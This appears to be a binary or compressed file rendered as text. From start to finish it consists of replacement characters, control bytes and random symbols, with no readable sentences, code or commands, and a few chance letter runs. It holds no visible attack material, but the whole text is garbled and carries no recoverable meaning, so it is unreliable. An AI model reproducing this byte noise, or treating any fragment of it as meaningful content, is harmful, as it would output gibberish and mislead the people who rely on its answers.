�.5*Xj*� �@�6 ���Լ��.���8N�ف_Ïu��&%�$L�,�p�d��,��\�93���l�ߓ~`"��r�jJ�����\E㓳�԰Ht���b�{>��� ��ڬ]���ө�kn6�畅�i�0;���n��?.Ʊ��TҼ��"�;m-s�8�Q�B�����,��!�� W�n2�:�3 #���[f3}����!�� #w@BHt[��mJ��QI�5!��]*b��C��եZ�	� ��7ٹ�q����Vr��Pr�5^�Wֻ�?.��5�S5*���[�u�o��}n����Sp�4���W��4�'e�����@��}JE�[V�FcQQ%4r�xQ��P��i� @�W6tܭ���4A�,ՎZr��;��r�qN�H�1qT�<g,*�A~x �BĈ���C#@b���K���;�j���l�did�C����C����$h����(����x(�m�{I����6=pbh#�8p�v�}e7��]��b�z �)�p�Z�2�d+�������]�5U�,�m�U~!�4dߥWm����辟��|?_]?Ld�k���o��ˮ)������򑘩�9}ˆ�:��uJ��*�e��/s�u/u'�� ~�K��M*�m,�|	����C�~j�[��"���i�TM����o_D_��8�oo���w>�����c�!�PȗtY ��'A��W�ؗ����؏�~�c�a��mo���'�{�wO#t2�p��w<�{��!!o��*{�z����m2�m� ���ȍ��|lCy7���q�� �^�}Q��?�.0��\~�
�W�/˷ ��f���#ͮk���M%Ӻe����(�@���Je�؁�a�ٸ�������$4�8�J����Wm,j����lB�I6 ~f�($a9�dw�T�{ov�$�/���c�.~�������Z��3��z!�:����e�^j��gZ�m�>�ԸU8���31�'6W�ucG��q�(�gP2�qM�b|.OO���{��ǥ�g{�{��lz�<1�.3W/S���[F�s�@ �#n  vm;/J ��ި���'�ԥ%4������O�.{ycjh�� ��φf�x6����
���Ӂ�q����I*�Ѳ��T�7_�e�M7���V��V�\�HF��u�xoo�$
��a~]�0K�7�SFG]�d�F�Ķg��QDT^����Ao�>���*�m��r+�{������~��29#�r(�{��+�F+h>�rY�q��w��8�(��\�m}�|q� �{��m����صc�����Pd4W��<��f�a7��LHYWuM��S}�wN+$G�����1�����:y|1q��	#�{"�h]I�^��S�ۿv�p��o�� ,	���2��9�F�W��Q�N�b��◑��h�ۋ:�J}jF�*n�<��*�ۀѳ�
ۏ�<�}�#�j�OV�2�2n���I ������r'��cP�M7��|9p�g��RZ�a"]]\X�Qp�>o�]N
�H�ʸc%kb�|M*L��2����}&f�$;���n@*����X���y��M!HVh)��R"��T̨���	,Qo{`��p�d��]�!��X�7��m"�(�2���KK(��m�uFs��\S3TTy�JyC��*�QXܩ�eh������(�������l�V^���-챣6�#�܊�v�����Q�M�2��U�F+l%E�2���~����2�͑1�/-��Ԙk��6�HA0u��Ӗǟ�� 01`ZZ��u�j�	�}�Է�K[�}�q�GxBX�����* � ���|�QQ�}��;��� �� �{{� ��ِ���q�>c���^c�vyfk}����-K�c3����X���M��Wh�ǧ�&+�$��%���ѱS�1�+��nҡ��d:{0�T�{��%РYR2�/&�����Z����)k����'�jdg3�#����^ML]���]��M5^�;�j�g�vzo�9�C)՗����gx� �����&��]CF�D�M���4��"��gi&��)/���؁m��I�����)�D3H�щ	E�)o�@؝�T��v��ehr�LK����� ���i�F3;|�ۑ#�f��|Ɣ�Y��.�Ҽ6�Uk(��V`X\[��x�8g+�L�jʘ��"W�B�P)��U6%@�M��sgf#kylu3-�|�N���H�[b���)1��k\��t�X�Vwn[�7��H�b:!��p�j������JQ�"�d�8,��ϩ�f-e������� H]��gWf|���X.�,���]�J����<�=@6���U��c��jN7��5]����PD�[X�2��z��\�跃������8�*o��8�I2�� �1
�j�	���b	��a�,j@b��f�������wX"�޿�-`�� Y��%�b���K��<%xU�4�0�*�ܐ���%Oi�+��I�y� ��&�,f���(�G��=L�����Y�U��B� O{NM$�:��!*�>[��7�q�V��١k�k#$���2�K�����a:�I��;Ee~�a�S����U2�T,5U�� J�f�^���<GM�3�*�*�r�.m�m~W�.^W��'9;�gS����ʸ�ҍRfDL��qf��IC�L��%�3��Q�Q�"$�B`���H��ɓ���<���M6��z�Y���R���&1IH"zb��K���j��Sf'�� ��J�6�1�����~klP��1��=M�LBO�I�W��1Ƒ)��l�Z��GZ6%�Jpv��Ve�@s/Q�Bb�+� �H�`�K=�+w��<�2�¢,�	���������dsc�849i�r�؅bUİvѯͣi�tf,c�&Xv�D�;�J[���e�3݃UX�e��<U�E���W��R�˞�Zݝ�؅1��|:ʖ���Ю���u�
̤m��]�Ԟ��1�F��2�+��͓�}�ː������{R&�U�!�,+�7������@����z�w���{�[��'�w;t���p	�sA�}����>N��A�M<�D]Jaڟ��e���
�u�胲q1�R���`��9�����/3�ډ7� Ow�5�����o]��_D�m����Nt+~�f�����^�� s����c��x�Eۑ��;�N��+��z�i^�J��D���u4�p]��L�{)���7ڣ}�.N�T�?R�\R����Sd��������U��q� �Hw�Q��8���ک�1���D��@��H��
�����co[����9�ىч1Ԛ��u���W�ǩ�&��m��YV�zS��rJ]���E7���� a�F��B��@��X��$����ٹ�\�)�W�s�M��-:��i�3��n�g���4Ŷ�ꕜH.ޛ(�j�,��,Fj#e8Y�ϑ��ib�]Lq1�[a�/�>f����YZ�	���sb|�;�����ʟ&x� �fYS��Ik�� b��ed�[mWvW#&�1���
Bm��"x�."G.u��T�X{H⾐�� X�܅�bpjsEw:Ř.��~�����ǌ��L2��f�b��^�/-�s�s���Wr����3���ui_F�Z�Zs6�-ID��=�X|w'�l,��*����ǯĞ_Z������V�b3�����5���8m�*)H<���� ����'~�E7TR(Q�1�w��5���� �=9ck�~F�����G��؂��4�Ѹ���F���ܺ�n�5��l�6M��w��J��-�I�7N6jy�P׿F$y_`G[�q��N�����po����lX��1Kg#�.��e��׽i2JT��2/U?W��$T�m�q��US����������3qu!F���_��P��~&�ȝ	6�I�"��=���vpW�x�(�c`ï/ϖ�R�X�׮�F�y�����1v��R,�sm2����S`]D�i������
�Ӌ�z���Tv^ѱ�^��ϳ˖� ���|8�d��p�׬[G��,������`�,�5�����ձ�}�=�/���+���Z���挕�EC���ҢpK2�jҖ�:JX���j�-���g�+�m���w�A��=meF�h�J��Tbuk,�JF6�PdrK�Β]���8���j����TgS
����霹�%R�6F��������?:Z*:��y����9.�'��ś�6 Yce�
�Un����aK�C�*@�8���4�$g��39%SP�grok2
�hҭv��ʹ�P1�Eƙ�"�e�1b�@��=rj�7h
<��Q�0p\l��뢖3��4%�P,m���G�$b	B)e�Z��jBJ�n� Ȁv�Y�?�.�ʝ�]�{4�繷�׎�E6;���v�E���~��:�y+�zۧe
��?�Ҩ0&�B�Y[�%v�� �,���[��$�-�tg��Fy�����ki�@^���f*���u������2ꌲ��������j�E�IB�ԑK��$�tg�Ie�;o�`�G�Sjn}��A���s|ڲ������-�Hqb$�`M2ఊ�����J�%�0�9)��7�SDu�nW�$U�U�MLţ�Cbݘg� 1X�"Voi�$T����.ym���W��UUΦe���T�UcX5���M���d�qפa�7e� dO�N��\OEONmډ.IE�*�Y�X�*���6���'��A���7g�j] ���ME �*�� �p��^A�Ɩ�!7�3ʬ.rL��<��2��ڽ!D���d��6��+܆㱧"J�ܦZxAE&\O���C�6_�ӵ,�LeI&�4`�)�"�ik:H��*��9�(� ����:��&�����X�jV�C��\�\�h֯i��_e��ɓ�i/�U
{�Q��"�{� �O=�����pE�m�0�H"�+�	����\�X�Z�J��m,�[)'Bn�I�*
j�����{��;C7'�xo��0sd���ܥ-���HURġ��L:J�~ �2n��A�\�-�Y���J��&���Q�T�KU=k���Ez�L �E]t!��Ϥ����q��敢����!K0 [� �{�i�at�r��[\���j��sbKz����ʴ�	��z�X�`��^a�&�7K��V���I�z��:�#J_H�ccrH�� gRF��lb�,�����tӱ'Gh	A{��uq�c�ֆ�6K�^ee�SQ�)q�R�qK[�ƣ�ӝ鮲�S�W4��*Q
���a8�ْ��EB���\A��h�e�Zt������9$
��I
�I�CWC���b@�5��Z��Xm��a{��ݖ��ף:�̌���Pq����k�aȺ�5�����
��H�S�e�7$9��31��VsJ�S^WJc�ݞ]L�bvsxWP�M�3���Sa�fDَf�UA�5�5��u-��� �\��E����4���3
��"�9�[�r��q�Q+�� D��HTdR3Qc��"���� �թxz*�����B"5 �d�(k죖ָ
������'bAe��B��� �����b��<y�4�n�HLn�|�'�l��_���/��	�c�j�����t�M�oN辩���_w�2C[���9a3� G�4+�E�d���CQ�6�/����>eI7�&���T��n&9�� s�W�o��j��#r;E���:�?_�0�v�S�~J��N��T�{��.W��[c�j;�|��WQ~}Mt�����i�0��MM����~����R�ͦ���<����si����iJ����^w�?�SfB�G�����iV��j�d�x���͙{�Z�a�%4�-4���7�j,H��*c�7+.��m��4ڤp������n[�o�$���z�W�Trm��cP��k%��� B�q-�
���v�`�m5{W�q,�sEY�E�����s9mtXg�$�20J�%��~���j%kS���X���ov"��_�&��Xv�*�`�n-q�'�_�����'�b�Z[U1{�<�?
 ���D��V��B6��"���w@߈�����+{�?x������ߦx����1���㱦��=�
�QV�n�h�*�/�}�$�񫬌I:���s�<�e؋����>�io�g�A�u#u7�;�"�ǐ�N6�����"8��Hb���������5��*��UY��,�"G�Õ��5D�ֹ�m�4�tp�eۇ���Ěz������7ǹ\�0?�����q[�4'�)���sJ��)ro�V 7��5���Ol��H�8��㑙��dMOm�BL��VQ۪� 1:�����=đ� r��?m���yc��cEl8���� Fw�_u�^.��5��t�h�/|oл�MR��Q��!YH^������6��綗Q���BA� c�	Ԭ5�z�u���מ5��1U%���M�R��?Hj����Y��5�u�n�6��shۂ~a�
���[��G��$W ٭~w��[`9��-���N�y� �n�Z��,�8�)lX��!䐟�(��W�y���'�kn������
��tdD�����_[-��MՈ���m��|�S.C�],Z5ԡ��e^`�}�ac��o�h��9���Y��,+( ���9cЅ��֭�pvs�0z4g���WPW�i�h�8L�:�H��O�d��!vwF�@e.=�;G$RK����jk�*7�[!WTP�T�h�K�k��)ܺs/�Z������j� /�僺��8��ڮ�JN��8��#�T9V�T>ħ����ٲ�q�zZ*'_O{�R�*D��c��;�1 Xr7ف�ă���p�UX���4�嚚h̕�DS��*dx�F�W:澰�m��%�?S�b�xV=�5�c�+D.f�T*���K7
v�<��闭��ي�59R[���%<�?$ȸ;2�C$�/�(�b�̥�CGM#���*���e���0N�_�q�0SV�Կ�g�����YT�L�겼J�\�Ӈ�`�Ȅ텳��Qc;˵ӎa�.�E�ӻ\'F0̯'��J|�=kYu�jt��!�zN7�ۿ4!���5_�E�}�d�}]q�:��@�Sӗrp�S#� #D�za.BD��Jq4ٓD!�jv-�o2�Nl�fG6��	�l\��Oz�/�j�U�'�qy��t��>��bou�-Dl�M5?/��k��i��<��ͥru�?&�0I�y������f�n]O&u�Ue����u�z��3h���AP�@���D 1�Ċ7�}WRO��&S�CRsްa��WК�F��c]R��J�K5�g׻��E�F�e��q*�=MF6�IW�NH��
e6��h�J�xf��P�q��u&��+`�'���M� '`1֔eM���1�������ce�uÊ����=���j)����sA��0�k�I�l��]���2\���3��3�����zF%%���p^�ۅ&���t� �^t����RGSMi*3�L���粖���$��UYe���#Y^�/(�v��j�(�w&����Ij�l�L��P�≕�4)(��+F�Tf�b������ۣ6����&�4����e�Eȩ��.�3�Y���9��S��.V���l:4����Ϯ����k��7�;��P�IUWpÚK�S�3���U��}X����Ybe��g2	)�zhe�������TI<�)��0%�$:<�f������ց$�ƲI�0i5������ᵴ�����X���8DB�<��ڪ���o��GM�2�>���v�����"9R,ω����{肊.�=˳�Y�O��,�\k�z�L�����$H�$T�f�Nؘ��X�$�|WY��e�:�ԍX�v�
�.��6[O�ؖyf4��gTq���w�L�:�̜WO�Ɯ6���Ĕ\&�[$$$T^軧�{3v0@���O�=�x����b�t�y�@����4�y��W��]צַ_�8H�Nozf� ���+�~x�3����ӽ��nF}Zɒ�ь%�T/)�*o�w�����n���o�S��u�K��9sV��/�n�􏆦����oe]�%�m�/m�w�A��N0c˾�T��i�� �����RE��?�_~���<�3�-�Ñ��^E^O��L�"�a�
Nċ����Ɔ�,m�A��Vi�����Vh؎@��� �_���4l�X��*�g3r�hgG�Ӡ=m�����\F[N�AM׺��j@���0 ��ar@�l78�K�vkj'�~���� i�x=w^ݷ������o�݌��ak�� _�ov9���~Z�\��鐊Ufz7�Go�k�_-�g�C����ú'�m��2��ٹ���7�p: }TX�{��v'�~�+��u�S把����ӆ1��8ї������b����h[#7u� E"3u� D߬��Q7UU�;��WTmm�_���݄y�� �2���[�I|����k��Vذ�}y>�c�rQ���VWc�(e�F��VÒ�Ef����i������Q��_F�o��*6k���Z$3�U��$���C��y1����O��d5��y6a�ٌ9�v���v�0C�uf��[^;�/�Y/��h/t�uF����.�S���̀n9����Z�ɑ�y�c�`?����T"�a�Z���8�rohն7�t.:�uF�PӲ�f��25��SU���i6^�=6_Ǘ=�����P��-���{����0���q$I1\GT���&�O��w~��VY���J���$��ß��*HgJkx��� �\l%�+2�w�����Ǯ�S�Gb�Srݙ9Z-���t����fĠ]�u��}v�dT_��!�W!�� 3|mk{��.X���I��Z� ����ֲ�7�B�ޭ�!7"��q|�˺Ě̚��TTV���|�Y��"{\l���!��<0�B��z�oo����4r�,�sI�B;��&{�Q�T6�"*�Pʪ����B�Pd���&���ԈK���n,TY��n/�M�猒$�os��r7{�qC�m��;�a��,0�����V��z_�o,���I�;+H�]�?*{���T�:Ȼ��w�u�Q�#�yE_�J�~��m�������yx�[�>w&��rs$����To�nmm�4ӣ$M�KZ|�E �
<��]���F�!�[n��7�#~�r��q��YM��]�o#����b��/��IrΪ�Qi�%·��M���-��uB�<N/Kb���
�g2nn�=�>8u��n���S��.s��R���iv;g/)��
����vO@��/C7Yu�R Z��׀2񸍬�TE5]���y=���; 	#k�ߗ�
��L�:���ˤ)m��J��q�pN�azu2&��1�������1�Uvq�D�}��/�mo�0�31����N4țj*��#)�"�AV�r	��TEƤ�8����� i-b9l~����s>(���J�=^���V��R=D�2,�2uH)!��$�a�;��e��}p�67��kkw��]Ŕ*�~��;�wTVɚU�0�Kl<`���F���83$��:�� ʁ���!a[�lc�r5N�ì �]�7��hn�b��,��\�3�#�OU[N��(s$B�1R�F���k�k��o��J̭ٵ�}�i�Ԭ�Eu�"��5Ǵ�������rk��t�~I���W5�z��V9�a�qډ=�fOo�y-	�T[�eK�
lʆ�*���D������v����gʳ'C$����ꦠ�S��U�d!��*k'���j�84�,�K&��4�ױ��'Kȅ"���l����#Ī���#[�3z�  �asE�O4Xv/d9��=�ӝ��Z�g��g�}�۵�;�kh�b)��ʧ�oO_C6GE�ΩQ�Ë�l�'��g1�9.A5:��e#S��f"Ij��&b�j��~�&dZ\��Z���=5~f�Iس�
��UK(\@d���FA\yv��}��Kv[����jf� �f�&�r�#A�P�~���		ǼCC6����o!̠�%�xx�N�g��aV��]s<R 
 e�lq.��₢*��L�:�R���H!�-/K�ȎI�e}��H�}C�G�i�F���}�@�� 5�H=���g4x�*��CS�����b��Z��GR��:[d�x�I�ׅ�)㬯��ZE�F{lA�iSO5S���D�a�q{�.o�\S�Di���؍j)�kX�ʐ�{���d���Y�eX�!�!5o+���NS#{wb�n��3i��� ������٥8OU�,u���q��Hy�2ݸ)�)2x���ë��f�/��n3��OY�f��T`xc���X;5�ֲ⩨e��v��ͽN5�:��)��EX����g��Ovɾ����guB��W��ɫrwn���v���U�UʃgO�k]��Z&���S�V\F�أ�c�;�6EwY�c�s���zy��W׌�t�Y�WEYِ(��ʪ'X�Țd���ᒮ�Cxr�Ҿi⊏���%���*����5T=A�i�H�E�V�M�GX����ʲH�a��=�軖9;�tz�':|�h�v�p�ܗU����]�I�(�{���%�(h�����9$1��5�L��'�5��ҫg�8(g�3�ʲ����Z�D#i�g�,(U�M2Ӥse�<+G���� ��*Z:j�����,��%�2r�d�kE4���Y3��z�;�8}��螭i\�I����ʴ�Q-��*��P�Q%��ʊ,L�0[u����ҟ
R�\a$�@��f�X�~o�gIe�̲䊒�&�I C�H^9��5���EfJ�"Y������*�$r�V3�`�9K�muZ>�f��Mm�O���G��ͅ}VM��쒺EL�h����C��i���x�⋒A�Uۭ@J�����&0�0�Z�~#�]� ,K)f��]2F�|U�{��/��G�w��0y�5CZ��M�K���晥-5�Н#Ff7D䂘QH�us���V�"�S�TYFi�#IC��U���{���H[�A;�|>����*�UI��Rn�6���[ig!��x.s=���'j9��.���U��
�������|�n�[-� �H��/���d��5m���!�߆.�W<��j��CJ$Ny�����l%�a٬�_D�%�eD��:��[�rY�GX��?�e����踋#�a�$d�iG�����%`[W[�kJ˚�T,il�\�1=�zgU�y�����~#��=;�s��8��+#{��_�	�T$�����$��.�.����ED�>{� ��Hw�;}~XR�t��r�������k4�ĕ��;%�k��v�j�{o��Kؒ] �U;
*|���h#m#�2Ȝ�Y�߮����l���F�Ĭ/a�e><�:�c�
� BUDTU��6���m�Um��aW{m��.{4�F�2�3Ů,}=�1q��N'�S:�\���\Rao�79�p�/��Zd��f���W�CKE��k`��r~;s��R����b෇� nN���ű��-�i}C�ǩqX폆R�33���F��,n�M���_Ix�vCθ���{ ƋOX�u3ې��G@ >��'AwA�E�m���_�����'I�2p,]�G�P<�ɾ�[���.�q����I�x_M5(Q�S/���ztǴ�5���{�r�k��xl��E�x�����{���7܌���tU~��ׄ��*d^���_ʽ��o�ƽ�� _���߂hò@�;o�"���;�'������ě����T�����b�1ED���t�"*���_��	���r'��A�U.�2U܅W}�M� �~c���+�yX}}~x�Zi�%���7��ZUX��븎[�R��2�e�gU�l�� )�~=�|j�&�����4�Ί>�W��,;O�F!�0�i=��z%���&-i2�F�L9��6��}G# �6�C� U���㘱ӥ�_�k_��`�[�3�7:;��2
��F��!�r+h�2$)��0*|�+�Ij=�v��{��,{V��S�&���#K�9lI����{JA7 �RnC���m�}���Wֹ]{!����=��,�:��k��]�>�$=#����>"(u"��������^F6E w�$��C>�%ͫ�����K��A�$��eP�`X�	�	��Z��@�ϓk�-��G��Yֻ���7;��"�;�l�y�8��ٷ�̉h���I|��1ՃX�z���=��9�i�s�	"�"��Шv��*�C��1 b@�dy���<-[SЩeh�˭�6�G�S�R����mj�i3��M�d�2Xy�pW�9�O���1��;`٤y�Q���$Q���^�L2��*��f����f��k G��{I_�bXjG����E�g\M���Q�Dj���)d�J��fK8�
V��u\������]�h6���-�`x�wS3X�[X/cb�8�3�/'�{S_S�6뜼��7�3�ɛ����X�S
��r0� H:{ЇƹVe��oQ�Q��W�)��.��/����N��4�v�
�hX�k�[Xa�f���I.s��V���?_Tlʣ)��ϩ)Z�E���VE��4����YB�1�ډ��U���i�fs��u�且�zK[��Ǖ�X��1[<�-��*�N9�Ҽ����|�������fUֳ�a�/�J�1���:,������<�*Y�43;�e��t���QRU^�8���!`#K��]t0T�������Y�\�S��K[I))��x��9di������'�,g��.rr���2��>�� �GB�+[��*�*,�M�w����+z�<���n�q�� �:*���z*���"�jJy��p�W���]�g�`H%R�h5��mb��Z�z�r�s�jV�x�&i��j(B�z��"����R�� `sԺʁ�h���0��{��}��=�-��H�m^r���C9"�(����8�o��4���4o�eu��q��9��ab8�aN��؎���-E�D�Z`�E��1��c��^�r�y��l�K�v���w�]ɻd&Yg^�Nd}�9�Q�p/e����Ej��!�Z��VVKBZ0�>O�q-FqR�\3�r�d��2�J�I� 3��,%��}!�� L�F6J|��lʱ�f�[4�͌R���4%RM'�b7���E�7�J�)���Y�M�qjM��Ȳ��n=����e46Ҳ���GI��`;7�<�I#�H��QeR�q���x�,����=���xJ��GXل�.��6]`����RɖO�OO=vUWSWD3p�BH�]Ob;��%J�{W�O�6y��ũy��d���b��N)���b�jX+�����Wr��*���9C6�S�۳��ȳKT��T˂���3���~�V�)3l�8�ih��?ä����KHҶ_��v�CEo4�	&k jHsG��	V�:*J)O4D��68*#e�W`����R�Y����?��,�kjq�d=���:�CZS*��m5�&��n_��e��C�m� F�Ѥ�:���I�eT:54�7�+�%*����9�h�,�j�LKHwk��0�)��o�Y~aV�s.3���55�4�����k��F��ok��s	�r����z�X�z����EC�6)[�5Y�G��.�˟��a�ڽ�&W�R�����oP~� �k ��2�� ���~¡2쾳 ��I����,��E���ir�!���uU�Y\ٜ-Y�U�Y�3(�����h�+Y��0IZ���"�Q�O�h�#
�ͪ;�6��S`gX��}�kZ��Ŧ+l�=F�VDޚ�9�N��8������(�˛��!�*#f��6�{��_���r����cL�  �7>n���O=���w�191�醺�c�T<����4X�m[,��
��7L�ʣ����.�sp�8�"� H��M��f����{���\�C6g^��VQ�'pZ�m����]��RpD%�����!�}��D���Į�te���XX T׹'Q @��x,m�����L����x�.�z|(."��� ����x�R�Z���_�u�.��@h�њ��#j��.����Zܾ֕�5�h�U��E�-�u�V�Bi�! N ��Yd�H���(��K���ik�<�{�z bD �����.�<t�Ԕ۲���nȫ�u�m���ׇ׾�e��}}|1��'ٯ�\���0�������`��k��@���y�l�a,�����#X�F��;���Ҥ��I(��c�N���no��w��D��ȓ^�� �Q�7�����a�s�͌�[��,�1�s5{Q�����,�l��C��&qg �	���&Ӡ˪�Ȱ����L+�L'�D\�@y� n�A�/"G}�b>ꁹd�E�����sd���vV�r|��l�;���[�v���+	�noHrK�m҄���"$}��}R�~xt �$K�}o�q"�\'$�Э��e9��"���Fgn�����{��SJ�����?�Ƕ�_��+o>���Gq�8����n�%�@��&ۑ*"|׆gSm�M��K*Y�&�������Zm�z��y8�/.MSȊ�圆1�'�Q]�eu��*��E��e�cT]�>e�Ӓ���y���x\�ņ%���	�Gԩ��y�fX���G����Ź-Չ��3,ӊ�%W�۵M�|C�QP���'޼3�� H���#���X�o���j�k�ħ�9��b��xr#���^[���	�Yu��$lݤ�*��u��~��8�9����o�?[�	}T�:s8���}Iߐ>�gY7*��b@oO�{��-�������DIJL��lQ�໑ �Q.��:�99I��F����O�T��1�� � �� ��	����Q���>ܘv����E�iU��	D�E=�MIaS��H��E�^�M7V=����	����uP�2x:��D�1�ɩ�u
ee�vf��Ñ%Dtz��˝�\O�-��T؄�U	x�7]����]0�wk��� /���6WC&��
E�]E�ĭ�
p��V�.�ś�d�9*o3mY%���H�� �����ňm�����!�����^�Tx���}͏?;��	�:K��ê��Lf�����K�ƪ��s+���X~�F��:�fm2���B��YU@�)P�E��愂.�m������u\0TPA7eMXNה/ycf��A���� ��9{P���b9�i�)q�-k"�:������H8�u�x�SZˆ.��i
����q�k��ԝ*+���ML��%�Պ���r7^��s�8Z�2��*�Ct`$*Ԛ���Y�U�-��/�xg�qZ	22�(KY�̂5�>n�T�je1s��ovc�W$o3�8E��A�"�T��3�,���G#IJSB�$��ݬ�*���F7���AœW_����S��2BѪ�'k!����ӵY��Hʚ$Zx�m!�i�3��^�ƪ����.�e��51�;��O�w(���w,	�B�DF ?(�%W��ك��(ҵ����~_��T�9�����U>k�;Pq>[5XG�Hk5,5�F呲���Eqгj5���D���j爙�]IQV(���i(EL�S�i)g�0�k���W��E@���a��Z�}�,h3����Yn�Huc#=]�yW��`ӬYӽ��93V����kq�=p\��HT�!�P��1���������0��M�����<Ґf�6ȍ:GM��K���vEW)Y�%�� ��o[����ɔ���B�%\�S�vo�9�l�J��6RZ2�����7���K���]�x���ؒR���Y�\V�*�u����om��m#�Y�3$��9 ��7�d�u�U��kWSK&q�uX�����(�cܻ"I$q,��`QvF\�6�KEIKr�-n��&�&��ߺ��O&cc��[&�C�K{�b^-#����Tst��	���gH�ۥb�ͥ�*�d�a^�23<A{O$V&L��#�l�,� ���m�m��[U��(&����xft��r��G�Mx�B�c^�g<��,�����Tr��^��NVWQfmW�a�	��[�����q���!���4�MCYY�J*�cp&{W�UX��TN8PPaR�����'�(�-D1Ⱥ�U40�/���$I�]��
/��\� L��U/��n�",;'��I����+Y6%l܆����j���9� s��(жN4�F]�I,Q�Jx��߹��Oy�Yn�'����5I��Cvr/���]/u �l{��om�8w�˫��z�Ԍ�Wr)�ee�f��	�j�jd�;hr�B]o�u�b�YAR΢�M����@���d���-���]@���R��v�;B�yjz��M��g7h�R���>UO�ʦ�Mm4#K���k���*�
���lq�rKZVjgbK^:4Jª �l��+�a����L��_����E,�j�k;��7%�?�������Nl�Yu�M!+eC�"+��sP��������<'�f0SV�-̐�2GE/��)��JIL��4��4a��j��7w�~��IEC,���)��GQ��q��n�0�Re��!�H� 2�B�ҿj����vz�Mȭ^1U�Tڞeo�zy��=]U�{��G	�[�l���&�p�f�C3��A)Mň�ӡ8�҆_UÕ�9�qj�IJ�A6KSL�o�v�����g�en�+]�4M�0��)�r~,�L�A�SO�=���<�ݷ'�䈫i �'��_�&�}M�'Dy��|�a�z=����������*+�
��Ev]��9���7kʴ3�h�6?���=��8��83�GpW¿��W ����D?=�1���w�άd�T�ͧ�'�s}>�,1��I�w��W6��"6 �E��%��A�$�Aװ�@m~�o��#���3��-j��Jck�����c�? ���o�og�-�L�U�g7���Q��sIl���yT�Q���=�n��P,�E�֟"̠pH�*j�[t�j�[k}�ny`���!Z��hj�t0��ϵ�G��۞$5s�.I�i��ŴOi'vM.�,���@E�����C�Eؚn:/����͗�x�
:ʺa�{Ig���u�~xqO��S;
�Jz�#rc�+���q�k�
��3̮��r��\j&�Mc*4�����='j������ܫ5���X�cٓWU�#�������5��&�3��O�Y����tQ٪�V:���'ka8h87-�<��6f�a�X-�'�� �`N�Av�D�+��b��j4�RVt��R��.�cq�u�q���q�6�0ػ+�׍�yYa��\�$��Z�>�;�ۖ�
�EAd
��$��ý��ؓ��`6�iv�g�$z\���G��i�Ѽ�SؖF�^|��&#
��n� /B��|�ՐvȩR�Лk3)GS}�(�-�b�y�Q�/�Y�$2��Z�潌�V�s`ʬ�E�яL��X��<�M�������]��Q
�nAz�J��XU�1X��r�K~8�������#�X+=uJ�,
i�����k��!�����2�D��B�W#��u�� {��	��O�Qq@��"xX�����e�� (�_Mӆh�`Z������A�A��>C���zox֟j�s�4t+��I�ܙ%QВ�����d�`�2_��Uf�}3vfa4�U;�oȷ����Kbm�z=ϳHҦ�?t�6�Sں���o��cG5^ke�n9.��e�X}cv�1��
�L�L�	��b>�Op�6�t�vC���}F6ę��䔞��Sf#�7yT3Ua����#c���N���31"���XZE��A�u [N�t�̸��G�E"Al��qhz��DD��棶� �����"����ś4D�O[���xb3�ZeP�z�$N���T��?σ4�؃����p"p ;[��q��QvMé>�/]�ꛧ#@���ܒ9cP��}�����l��z�p�PXy�t�����G?�]9�Zԩ�\/����W��H��b���]�j�ڗӲ�Œ�"�E�p�9%��E!��˨;0G�f���#�,�E����� ���־D��l2}�������d�X�w�u6g-ZY�;/�_vJ�vi�f�@H��'MPм� v=.����LBs.
�d�l��) ����πk���-���ƣ��@�q{1�����!Rǯ�6��*�&C�̫6<�	Qۧ�L���`a��MUREEN\�wX�9�z��"�?|@�@0�	B���s��M�cK��bzř]i\�
G�S>��$۠�.3eң�ȉ舉ۍ���F�{�V����MQ7���xy�~�𝽲�e�|�|�l	�*�jv����%GV�͖��[�f�����q�_u�^4e�GP�E���#3�d�p�;"��W�s�^�+���Ȍ�QI�T2ݴ���ċ��A�^�t��S�X�Hh=�S�,��Ū��§�Q����f������t�&�H1*��|Ƣ��:/��p���H kդIm�玃� �xV��MZ,� ��,Z8�t�w�0�@����`���M�b���6���S�ZV�R��V5���V<Օ>5
�#U�7���GX�p��p�u���#��v_�����%\��IF�(�"���ƺ�s[`���m��*���(V�^�h�*���͖�,T�2�Y呩�!�YLJ������Mz?i�cڵA���a�S���2�.[��:�N1e
�FC/J��9c>) :��H"Gv>:^~5T�SU�S��]R��+���!l���Ut؋\c���*�B�+U!-iJ�r��`����\��ý䮿'���GX�
�l�2.��z�R4� O0`���S KDy��wu���,Y�u�m�-b������L�%����M4�I� �|)WV�t�ʾ��,�����q\�5P#e�VѲ�S�f�@�I�j�Y�![V�Z�킋�"�*�~� �+�o��+nX�Ün��h����G�U� ̩-�S[�~;��ʹ��*M�H&�&��A���V�LK.E��`ӹ&J��G�.B���o{����*��WB�(#��SE��Xiܞ[�H;ې忟l�����lt��.E�O�&��S��ʂ���B��E�I��OnI��a	�K6TYm�gj����e®\�i%(�y-6S�TWH٬�J;��gY:җ�hV���h+$�r7�]wna���"�e���# �Ty�˫�fո,C;�P��hemu�?�Y����p���B N+Y�-���), Zĝ����0}T����2M�E�q�}��8�S��14Ӗ]�E��xmn]�>d~,̗4i����OE�m����mt�	���+�R�'�3�}E���q����۩:�&�s��-�+�i�����(۝�/����k�'�|�Q�ًd���Uqq�� �V�V��$Ϥ�Uu�ikp��)mI)��p�M�1�}���OHDS֦]E�j��g-� H��Zʚ�4����0y$�$�E铈C������̌t�Ƭ�Ol�e��ʪE��9����Y�������^p��g��u6,��W�fx>-�P����c�vUL�&��N�UP	�����g���T��P���g��X.��J�:�%Չ�ͤ�!γ��PԵz����BZ��=!J-�t)F��!�&�T�<�jN�7���rZ�&��(B��5n�dy\*d��3	��M��Ϛ`�ɜ��!� \s��3MC��dS�u��n'gh�Vh�$�.���y����&w[7
ɚ�L���#�T�C�R��a� �ܒ/�am�;;��]�C>���b9z��e�@5u��ꑰڒ8�%��
����Ȳb&Y9p/����ٰ�=� �X�~� �{��&X�TJP:�V�k�v'�:�ι�o9v�Lo�,Z���N��.�5�iuK�`j&;���6!�*�c��O�ͻ��A��zҤJmlx�әe]el�D���W�1L$mq�Z��Ē�],�����󱪥�r֫��);D��vH����(EeR{@�:���R��iG-�����`�Z7�v��fo��\Gr7�]m���.�+�Ȏ�0�7e9RVZȪl����Hk3>%�\�c]YK)*�\}�Kh�0��YRw����b��b��V)��������b,@  ������_&�^=�w�$�XP��r��d�&[�S��aT�ϸK��Ɋ�ElzA����b�J���L��#��q������`�ui�f=�PI
�{�[(� ���xe��>���f���7�W[�k�TPK]ب$�w�*��eT5ATO�d���F[��!�{㛎hyJ����o�f�W�e����"Ӭ�*Ŋ��(vY4�ڦ�Nv�Rn�U [��zL�IS�f��V1q�L��F�F[�
��~��R

